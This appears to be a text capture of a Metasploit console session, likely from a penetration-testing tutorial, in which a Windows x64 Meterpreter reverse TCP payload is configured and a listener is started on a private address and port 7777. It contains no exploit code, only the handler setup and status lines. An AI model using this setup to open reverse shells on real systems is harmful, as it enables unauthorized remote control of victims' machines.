 =[ metasploit v6.0.21-dev ]
+ -- --=[ 2084 exploits - 1126 auxiliary - 354 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Tired of setting RHOSTS for modules? Try
globally setting it with setg RHOSTS x.x.x.x
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
lhost => 192.168.3.76
lport => 7777
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
亿人安全
[*] Started reverse TCP handler on 192.168.3.76:7777